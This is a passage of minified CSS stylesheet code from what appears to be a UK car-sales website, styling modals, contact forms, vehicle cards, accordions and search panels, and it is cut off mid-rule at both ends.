#0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}@media (max-width:767px){.credit-link-btn{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:.5rem 0 0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:450;line-height:1.125rem;text-decoration:underline;display:inline-block}.credit-link-btn:hover,.credit-link-btn:focus{color:#1f8745;background:0 0;text-decoration:underline}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.compact-card--loading{width:265px;height:263px;margin-right:1rem}.compact-card--loading .loading-content{border-radius:1rem;width:265px;padding-bottom:95%}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}.s-columns-2{column-count:2}.s-columns-3{column-count:3}.s-columns-4{column-count:4}.s-columns-5{column-count:5}@media (min-width:768px){.m-columns-2{column-count:2}.m-columns-3{column-count:3}.m-columns-4{column-count:4}.m-columns-5{column-count:5}}@media (min-width:1024px){.l-columns-2{column-count:2}.l-columns-3{column-count:3}.l-columns-4{column-count:4}.l-columns-5{column-count:5}}@media (min-width:1200px){.xl-columns-2{column-count:2}.xl-columns-3{column-count:3}.xl-columns-4{column-count:4}.xl-columns-5{column-count:5}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.flex-container{width:100%;max-width:1260px;margin:0 auto;display:flex}.flex-container.row{flex-direction:row}.flex-container.column,.flex-container.sml-column-lrg-row{flex-direction:column}.flex-container.center{align-items:center}.flex-container .ellipsis{white-space:nowrap;overflow:hidden}.flex-container .ellipsis *{text-overflow:ellipsis}@media screen and (min-width:768px){.flex-container.sml-column-lrg-row{flex-direction:row}}.accordion{display:block}.accordion .accordion-head button{cursor:pointer;text-align:left;text-transform:uppercase;border:none;justify-content:center;width:100%;margin-bottom:1rem;font-size:1rem;display:flex}.accordion .accordion-head button span{flex-grow:1;padding-left:28px}.accordion .accordion-head button:hover,.accordion .accordion-head button:focus{text-decoration:underline}.accordion:not(:last-child){margin-bottom:1rem}.accordion .accordion-head svg{width:1rem;height:1em;margin-left:.5em;transition:all .2s;position:relative;top:2px;transform:rotate(90deg)}.accordion .accordion-head [aria-expanded=true] svg{transform:rotate(-90deg)}.accordion .accordion-head [aria-expanded] rect{fill:currentColor}.accordion [hidden]{clip:rect(0 0 0 0);border:0;width:1px;max-width:100%;height:1px;margin:-1px;padding:0;display:block;position:absolute;overflow:hidden}@media (min-width:768px){.accordion .accordion-head button{font-size:1.125rem}}.accordion{border:1px solid #e2e7e5;border-radius:1rem}.accordion>h2,.accordion>h3{margin:0}.accordion .accordion-head button{color:#050f0c;text-transform:inherit;background:0 0;justify-content:space-between;align-items:center;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.accordion button svg{color:#050f0c;fill:#050f0c}.accordion .accordion-head [aria-expanded=true]{border-bottom:0;border-radius:1rem 1rem 0 0;margin-bottom:0}.accordion .accordion-pane{padding:0 1rem 1rem}.mega-accordion{border:none;border-bottom:1px solid #e2e7e5;box-shadow:0 2px 5px #00000040}.mega-accordion>.accordion-head button,.mega-accordion>.accordion-head h2{text-align:left;margin:0}.mega-accordion>.accordion-head svg{color:#050f0c;stroke:#050f0c;width:2rem;min-width:2rem;height:2rem}.mega-accordion>.accordion-head [aria-expanded=true] .plus-line{display:none}.mega-accordion>.accordion-pane{padding:1rem}@media (min-width:768px){.mega-accordion>.accordion-pane{padding:0 1.5rem 1.5rem}.mega-accordion>.accordion-head button{padding-left:1.5rem;padding-right:1.5rem}.mega-accordion>.accordion-head h2,.mega-accordion>.accordion-head button{font-size:1.5rem;line-height:1.75rem}.mega-accordion>.accordion-head svg{width:3rem;min-width:3rem;height:3rem}}@media (min-width:1024px){.mega-accordion>.accordion-pane{padding:0 2rem 2rem}.mega-accordion>.accordion-head button{padding-left:2rem;padding-right:2rem}}@media (min-width:1200px){.mega-accordion>.accordion-pane{padding:0 2.5rem 2.5rem}.mega-accordion>.accordion-head button{padding-left:2.5rem;padding-right:2.5rem}}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.gt-logo{background:#3c3241 url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/gt-opaque-car.jpg) 0 0/cover no-repeat;margin:auto;position:relative;overflow:hidden}.gt-logo:before{content:"";z-index:0;background-color:#0009;position:absolute;top:0;bottom:0;left:0;right:0}.gt-logo svg{z-index:1;width:4rem;height:4rem;position:relative}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.circular-icon{border-radius:100%;width:100%;max-width:75%;height:0;margin:0 auto;padding-top:75%;position:relative}.circular-icon img{width:65%}.circular-icon__inner{text-align:center;width:85%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circular-icon__counter{background:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex;position:absolute;bottom:0}@media (min-width:768px){.circular-icon{max-width:none;padding-top:100%}}.image-container{width:100%;height:0;margin:1rem 0 .5rem;padding-bottom:56.25%;position:relative;overflow:hidden}.image-container iframe{width:100%;height:100%;position:absolute;top:0;left:0}.image-container img{width:100%;max-width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%)translateY(-50%)}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-bar .inputs-4 .input-field{width:25%}.inline-input-bar .inputs-5 .input-field{width:20%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.full-list{padding:1rem}.full-list .item{border-bottom:1px solid;justify-content:space-between;padding:1rem 0;display:flex}.makes__list{flex-wrap:wrap;max-width:100%;display:flex}.makes__list li{flex:auto;min-width:20%;padding:.5rem}.makes__list img{max-width:50px;height:auto}@media (min-width:768px){.makes__list img{max-width:100px}.makes__list li{padding:1rem}}.panel-link{color:#050f0c;margin-bottom:1rem}.panel-link:not(.btn){text-decoration:none}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.scroll-content,.scroll-content .row{margin-top:2rem}.scroll-content .column{max-width:400px;margin:0 auto 1rem}.scroll-content .photo img{width:100%}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}.scroll-nav{background:#f8f9f9;border:1px solid #e2e7e5;border-radius:1rem;max-width:1260px;margin:0 auto;transition:all .3s;position:relative}.scroll-nav.sticky{z-index:4000;border-radius:0;width:100%;max-width:100%;position:fixed;top:0;left:0}.scroll-nav.sticky .scroll-nav__inner{max-width:1260px;margin:0 auto}.scroll-nav .btn--link{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.scroll-nav__inner{justify-content:space-around;display:flex}.scroll-nav__item{cursor:pointer;text-align:center;flex:auto;padding:1rem}.scroll-nav__item.active .btn--link{color:#1f8745}[data-navsection]{scroll-margin-top:50px}.sp select{padding-left:.5rem}.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{text-indent:0}.sp .err{z-index:1;width:100%;position:absolute;top:100%;left:0}.sp__mode{width:100%;margin-bottom:1rem}.btn.adv{align-self:end;padding:.7rem .5rem}.sp__additional .btn{width:100%;font-size:1rem}.sp__actions{flex-wrap:wrap;justify-content:space-between;display:flex}.sp__actions .options{flex:0 0 49%}.sp__actions .options .btn{width:100%}.sp__actions .cta-section-wrap{order:2;width:100%;margin-top:1rem}.sp.dealer .sp__actions .options{flex:0 0 100%}@media (min-width:768px){.inline-input-bar .input-field{display:flex}.inline-input-bar .btn{flex:1 0 320px}.sp__actions{align-items:center;margin-top:1rem;display:flex}.sp__actions .options{flex:none}.sp__actions .options .btn{width:auto;margin-top:0}.sp__actions .options .btn.adv{min-width:200px}.sp__actions .cta-section-wrap{order:0;width:auto;margin-top:0}.sp__btn-count{opacity:1;white-space:nowrap;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;display:block}.sp .inline-input-bar .btn{flex:1 0 140px}.sp .inline-input-bar .postcode,.sp .inline-input-bar .monthly{width:21%}.sp .inline-input-bar .two-columns{width:40%}.sp.show-monthly .inline-input-bar .monthly{flex-wrap:wrap;display:flex}.sp.show-monthly .inline-input-bar .monthly select{flex:auto;width:100%;margin-top:0;padding-top:.5rem;padding-bottom:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}.sp.show-monthly .inline-input-bar .monthly select:first-child{border-bottom:1px solid #e2e7e5;border-right:1px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:0}.sp.show-monthly .inline-input-bar .monthly select:last-child{border-top-right-radius:0}.sp .sp__btn{padding:0}.sp.dealer .inline-input-bar .btn{flex:1 0 190px}.sp.dealer .sp__actions .options{flex:none}}@media screen and (min-width:768px) and (max-width:1023px){.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{letter-spacing:-.5px;padding-left:5px;padding-right:5px;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}}@media (min-width:1024px){.sp .inline-input-bar .btn{flex:1 0 200px}}@keyframes ticker-load{0%{transform:translate(-100%)}75%{opacity:1}to{opacity:0;transform:translate(0)}}.ticker{color:#999;background-color:#fff;justify-content:center;align-items:center;height:50px;font-family:sans-serif;line-height:47px;display:flex;position:relative;overflow:hidden;box-shadow:inset 0 -4px #999}.ticker:after{content:"";background:#51f58d;width:100%;height:4px;animation:10s linear infinite ticker-load;display:block;position:absolute;bottom:0;left:0}.disabled-input{color:#999;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;width:100%;margin:0 .5rem;padding:.625rem 1.5rem .625rem .625rem;display:flex;background:#dbdbdb!important}.no-actions .sp--loading .sp__actions,.no-toggle .sp--loading .sp__mode,.no-price .sp--loading .price-fields{display:none}.double-height .sp--loading .ticker{height:80px}@media (min-width:768px){.sp--loading .mobile-fields{display:none}.sp--loading .inline-input-bar .inputs-3 .input-field{width:100%}}.sr{transition:opacity .3s}.sr__main{flex-flow:wrap;justify-content:space-around;max-width:1260px;margin:0 auto;display:flex;position:relative}.sr__wrap{padding:.25rem;position:relative}.sr.loading{opacity:.5;pointer-events:none}.r{-webkit-font-smoothing:antialiased;flex-direction:column;flex:100%;justify-content:space-between;max-width:350px;margin:.75rem 0 1.75rem;display:flex;position:relative}.r__cta .btn{margin:0}.r .spec{flex-direction:row;justify-content:space-between;padding:.5rem .5rem 0;display:flex}.r .spec__item{text-align:center;flex-direction:column;flex:20%;justify-content:flex-end;align-items:center;width:20%;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1rem;display:flex}.r .spec__item svg{height:1.5rem}.r .spec__item span{font-size:.625rem;line-height:1.2;display:block}.r .spec .body{padding-top:1.7rem;position:relative}.r .spec .body svg{height:2.5rem;position:absolute;top:-.25rem}.r .actions{color:#fff;background:#f8f9f9;border-top:1px solid #e2e7e5;border-radius:0 0 1rem 1rem;list-style-type:none;display:flex;position:relative}.r .actions .compact-like{box-shadow:none;border-radius:0;height:auto}.r .actions .compact-like:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover{outline:none}.r .actions .compact-like,.r .actions__item{cursor:pointer;text-align:center;background:0 0;border:0;flex:1 0;padding:.5rem;display:inline-block}.r .actions .compact-like:first-child,.r .actions__item:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child,.r .actions__item:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover,.r .actions__item:hover,.r .actions .compact-like:active,.r .actions__item:active,.r .actions .compact-like:focus,.r .actions__item:focus{background-color:#c6d0cc}.r .actions .compact-like svg,.r .actions__item svg,.r .actions .compact-like img,.r .actions__item img{width:auto;height:1.5rem;padding-top:0}.r .actions .history{justify-content:center;align-items:center;display:inline-flex}.r .actions .history>.status{width:14px;margin-right:4px}.r .actions .history>[src*=question]{margin-right:0}.r .actions .history>.hpi-logo{width:24px}.r .actions__msg{text-align:center;background-color:#c6d0cc;padding:1em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8125rem;line-height:1.2em;animation:.3s forwards 